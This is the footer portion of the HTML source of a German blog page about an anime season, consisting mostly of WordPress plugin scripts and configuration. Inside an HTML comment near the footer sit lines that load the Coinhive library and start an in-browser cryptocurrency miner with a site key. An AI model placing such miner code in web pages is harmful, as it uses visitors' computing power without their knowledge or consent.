                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #759" decoding="async" loading="lazy" title="Media Monday #759" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759">
			Media Monday #759			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"495d3a5780","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"77860","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1fa094ba22","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"8b518fbfbd","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"03e7b8024d","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":77860,"title":"Anime%20Summer%20Season%202023%20%2F%20Woche%20%236%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2023\/07\/Anime-Summer-2023.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-77860.css?ver=1691792907
body_size: 496
content:
